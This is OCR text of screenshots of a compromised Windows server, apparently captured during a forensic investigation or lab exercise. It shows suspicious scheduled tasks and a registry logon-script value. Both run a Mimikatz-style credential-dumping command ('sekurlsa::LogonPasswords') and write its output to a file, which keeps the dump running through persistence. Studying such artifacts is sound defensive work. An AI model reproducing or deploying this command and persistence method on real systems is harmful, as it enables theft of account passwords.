 Computer Management
File Action View Help
Computer Management (Local
System Tools
Task Scheduler
Task Scheduler Libra
Event Viewer
Shared Folders
Local Users and Groups
Performance
Device Manager
Storage
Windows Server Backup
Disk Management
Services and Applications
Name Status Triggers
Amazon Ec2 Launch - Instance Initializ... Disabled At system startup
check logged in Ready At 4:59 PM every day
Clean file system Ready At 4:55 PM every day
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat every
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat every
update windows Ready
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change t
actions, open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Running Tas...
Enable All Tasks History
New Folder...
View
Refresh
Help
Selected Item
Run
End
Disable
Registry Editor
File Edit View Favorites Help
Windows Photo Viewer
Windows Portable Devices
Windows Script Host
Windows Search
WindowsRuntime
WindowsSelfHost
WindowsStore
WindowsUpdate
Wisp
Wow64
WSDAPI
XAML
XboxGameSaveStorage
ODBC
Partner
Policies
RegisteredApplications
Volatile
WOW6432Node
SYSTEM
HKEY_USERS
.DEFAULT
S-1-5-18
S-1-5-19
S-1-5-20
S-1-5-21-3685962493-259677494-3116396707-500
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
SOFTWARE
Amazon Web Services
AppDataLow
Classes
Microsoft
Policies
Python
RegisteredApplications
Sysinternals
Wow6432Node
System
Volatile Environment
S-1-5-21-3685962493-259677494-3116396707-500_Classes
Name Type Data
(Default) REG_SZ (value not set)
Path REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
TEMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
TMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
UserInitMprLogonScript REG_MULTI_SZ C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Find
Find what sekurlsa Find Next
Cancel
Look at
Keys
Values
Data
Match whole string only
Computer\HKEY_USERS\S-1-5-21-3685962493-259677494-3116396707-500\Environment